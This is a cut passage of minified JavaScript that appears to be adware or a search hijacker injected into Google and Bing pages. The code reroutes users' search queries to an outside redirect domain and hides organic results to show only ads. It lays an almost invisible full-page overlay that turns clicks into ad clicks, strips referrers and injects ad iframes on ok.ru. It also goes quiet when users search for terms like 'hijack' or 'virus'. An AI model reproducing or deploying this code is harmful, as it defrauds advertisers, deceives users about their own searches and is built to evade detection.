.gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22476735c062e7e71a"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe 